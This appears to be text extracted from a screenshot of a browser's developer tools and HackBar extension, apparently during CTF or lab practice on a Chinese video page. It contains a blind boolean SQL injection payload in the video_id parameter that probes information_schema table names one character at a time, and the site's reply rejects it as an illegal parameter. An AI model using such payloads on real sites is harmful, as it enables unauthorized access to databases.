 视频中心
video_id=0%20or%20not%20(case%20when%20substring((select%20table_name%20from...
您的提交带有不合法参数,谢谢合作
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Cookie Editor HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
?video_id=0 or not (case when substring((select table_name from information_schema.tables where table_schema=0x6E6577735F777379)from
1 for 1)=0x61 then 1 else0 end)
Enable POST ADD HEADER